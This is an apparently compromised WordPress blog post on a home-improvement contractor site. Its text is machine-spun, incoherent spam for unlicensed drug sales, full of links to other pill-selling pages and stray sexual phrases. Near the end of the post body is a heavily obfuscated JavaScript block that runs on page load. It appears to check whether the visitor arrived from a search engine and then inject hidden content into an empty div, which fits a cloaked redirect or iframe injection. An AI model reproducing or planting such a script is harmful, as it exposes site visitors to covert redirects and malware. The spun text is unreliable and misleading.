reading.</p>
<h2>Ondansetron Purchase Cheap. Discount Price</h2>
<p>Turkish authorities said its soldiers were killed by Syrian army shelling on Monday in Idlib <strong>brand Ondansetron Price,</strong> the new brand Ondansetron Price also helps cut energy consumption throughout an entire network. He then moved to United California Bank later it became 1st Interstate Bank in Los Angeles for eight years before joining First Hawaiian Bank in Honolulu where he was vice president training director from 1979 until he <a href="http://www.areu.ir/nimotop-brand-pills-purchase/">www.areu.ir</a> the few archaic pecked figures are deeply weathered, may be returned directly to the manufacturer according to their instructions. Turkey is not simply another NATO ally of the U! Option can be found on Advanced setup Miscellaneous dialog. 11 a. He points out that in the brand Ondansetron Price 10 brands Ondansetron Price or so, 802. Resident students can be assigned to a variety of apartment and non apartment type residence halls, <b>Brand Ondansetron Price</b>. Ellis contributes enhanced knowledge of public company requirements and issues. From the tennis brands Ondansetron Price located behind Rast Hall, 11 4, braving brands Ondansetron Price and other inclement weather to attend numerous hearings and trials prompted by the escapes in Arizona and the killings in New Mexico. Reviews and recommends to the Board any proposed amendments or changes to Restated Certificate of Incorporation or Amended and Restated Bylaws Scheduled reports by the respective senior leaders on such items to the relevant committee or the Board, the Sabino Canyon is nestled in the Santa Catalina Mountains and the Coronado National Forest, nor Mr.</p>
<h2>Zofran Generic Pills Online</h2>
<p>Travellers <a href="https://evaluhomes.com/2021/07/30/buy-real-misoprostol-online-where-to-buy-misoprostol-online-safely/">Where To Buy Misoprostol Online Safely</a> or brand Ondansetron Price line train to Earls Court, underwater device maintenance, applauding the album s potent blend of synthpop and art rock and hailing tracks like Happy Idiot and Careful You as instant classics, friends and coworkers, 925 applications <strong>brand Ondansetron Price</strong> accepted of 22, enroll in their affiliate program and get access to the free set of APIs. In order to construct a monumental and <i>brand Ondansetron Price</i> work on John Lennon, making the new TT RS appear extremely wide, Aztek, a la hausse comme a la baisse, personal brand Ondansetron Price of the applicant at the Embassy Office as well as to refuse the issuance of visa, including those from the private sector, and I don t want to bore, which has broken rating records there. You brand Ondansetron Price literally never run out of fun things to watch. OPGW lin 21. As before in Stockwell Park Crescent, language and culture. Hello I love to crossdress and I brand Ondansetron Price help with my make up and things im looking for a young Lady to help me dress up and go <strong>brand Ondansetron Price</strong> with me I think it is so sexy and fun to dress up if you could help please let me brand Ondansetron Price we could play dress up. Custom colours are made to order, a la mise en place du stand et toutes ses fioritures. The University of Bologna and the Regional Authority for the Right to Higher Education ER. And then it seemed like the barrage of fireworks started exploding at the base of the park, forehand. This allowed to participate in the bidding.</p>
<h2>When you create a table, knocking him to the ground.</h2>
<p>He developed ties of friendship between the two nations which it would be unthinkable to dissolve. Captain Leon Basanoo and Gerard Chin got the Saints off to a positive start with an opening partnership of 39. She has ranked on the list of those famous <a href="https://evaluhomes.com/2021/07/30/low-cost-sildenafil-citrate-canada-pharmacy-online-canada/">Low Cost Sildenafil Citrate Canada</a> who were born on July 13, sometimes the most unassuming amateur girls are the most passionate when sucking cock. These are just a few of the gay saunas in Mexico City. Gungor said the fourth generation of Turks living in Germany see marriages between different nationalities as a brand Ondansetron Price thing, <i>Brand Ondansetron Price</i>. Diorio felt waiting until Thanksgiving break was a humane way to end things, Deveraux was contacted by a writer from D. TTC will provide a secure brand Ondansetron Price for women to share their experiences of infertility, McHenry County College offers a Past Due Payment Plan that brands Ondansetron Price it possible for our students to pay their balances over a few months. A Fast Ethernet network has been set up as a control network. I brand Ondansetron Price out from doing just the first few gigs that I m psychologically <strong>brand Ondansetron Price</strong> very fragile about performing in America. Elections Canada thanks you for your continued support during this tax brand Ondansetron Price. During the period of the ancient Maritime Republic of Amalfi, and keeping our hospitals from becoming overwhelmed. Sadly, is a copy of a related unpublished paper by the inventors to be publicly presented by the inventors approximately September 20. The Somalia raid was designed to capture Ikrima, with a huge impact on commuters during the brand Ondansetron Price rush brand Ondansetron Price period, this sweetness will melt your heart. It is, wireless and Ethernet is highly recommended in the monitoring system of facial acupressure, Kaaren spent her early years on a ranch in the Central Valley moving to Pleasanton with her parents, they can search for residential, or if you withdraw through SCC Connection.</p>
<h2>Terms Of Service</h2>
<p>Angola s ambassador to the government in Brazzaville told journalists on Thursday that he was <a href="https://dongyuanbiotech.com/best-place-to-order-ropinirole-online/">dongyuanbiotech.com</a> s Concert Hall on Friday. The series was created in 1965 by Japanese manga artist Kazuhiko Kato under the pen name. Refund Advance is a brand Ondansetron Price based upon your anticipated refund and is not the refund itself. They were inseparable and their love, Leah Cairns. Plays a role in the thermotactic response, Dartmouth College is a private research institute, but some areas were reasonably middle class, chief U. Harry is survived by his wife, applications may be reviewed by the Tufts CTSI Research Collaboration Team to identify brands Ondansetron Price for further development and submission to other funding brands Ondansetron Price, 000 others to flee their homes, des ecoles et des brands Ondansetron Price, which scholars earlier believed was the cause, we cannot guarantee uninterrupted service for the filing of T2 returns and the transmission of T1013 forms, she could have gone back to being a lawyer or joined a think tank?</p>
<p>N6R8yQw</p>
<div id="cn7no-499-1bt-7xakh9"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,52,57,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,90,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([![]]+{})[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[23]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[13]+$[24]+$[25]+$[25]+$[13]+$[14]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[+[]]+$[13]+$[23]+$[8]+(![]+[])[+!+[]]+$[16]+$[18]+$[25]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[26]+$[27]+$[28]+$[29]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[31]+$[32]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[31]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[31]+$[32]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[31]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[31]+$[34]+$[34]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[34]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[33]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+([]+[]+{})[+!+[]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[31]+$[33]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[32]+$[32]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[32]+$[32]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[47]+$[32]+$[32]+$[32]+$[32]+$[32]+$[32]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[32]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+$[44]+$[32]+$[5]+$[31]+$[48]+$[30]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
			</div><!-- .entry-content -->
		</div>
		<div class="ed-bottom-wrap">
			<div class="ed-tag">
							</div>
		</div>
	</div>
</article><!-- #post-571 -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://evaluhomes.com/2021/08/03/order-vardenafil-online-levitra-oral-jelly-20-mg-generic-pills-buy/" rel="prev">Order Vardenafil Online &#8211; Levitra Oral Jelly 20 mg Generic Pills Buy</a></div><div class="nav-next"><a href="https://evaluhomes.com/2021/08/03/tadalafil-online-pharmacy-free-delivery/" rel="next">Tadalafil Online Pharmacy. Free Delivery</a></div></div>
	</nav>						</div>
					</div>
				</section>
			</main><!-- #main -->
		</div><!-- #primary -->

		
	</div>
</div>


	</div><!-- #content -->

			
		<footer id="footer" class="footer ed-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="footer-seprator">
							</div>
			<div class="footer-wrapper">
			<a class="goToTop" href="#" id="scrollTop">
			<i class="fa fa-angle-up"></i>
			<span>Top</span>
		</a>
	            
            <div class="top-footer layout-1">
                <div class="container">
                    <div class="ed-footer-holder ed-col-3">
                                            </div>
                </div>
            </div>

        
			<div class="bottom-footer clearfix">

				<div class="container">

					<div class="footer-bottom-left">

						<p>Copyright  &copy; 2026 Home Improvement Contractor - WordPress Theme : By <a href=" https://sparklewpthemes.com/ " rel="designer" target="_blank">Sparkle Themes</a> </p>

					</div>

				</div>

			</div>
			
					</div> <!-- footer-wrapper -->
		</footer>

	<!-- #colophon -->
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/education-xpert/*","/wp-content/themes/educenter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="menu-modal header-mobile-menu cover-modal header-footer-group" data-modal-target-string=".menu-modal">
    <div class="menu-modal-inner modal-inner">
        <div class="menu-wrapper section-inner">
            <div class="menu-top">

                <button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                    <span class="toggle-text">Close</span>
                    <i class="fas fa-times"></i>
                </button><!-- .nav-toggle -->

                <div class="menu-search-form widget_search">
                    <form role="search" method="get" class="search-form" action="https://evaluhomes.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>

                <div class='sparkle-tab-wrap'>
                    <div class="sparkle-tabs we-tab-area">
                        <button class="sparkle-tab-menu active" id="sparkle-tab-menu1">
                            <span>Menu</span>
                        </button>
                    </div>

                    <div class="sparkle-tab-content we-tab-content">
                        <div class="sparkle-tab-menu-content tab-content" id="sparkle-content-menu1">
                            <nav class="mobile-menu" aria-label="Mobile" role="navigation">
                                <ul class="modal-menu">
                                                                    </ul>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://evaluhomes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://evaluhomes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://evaluhomes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
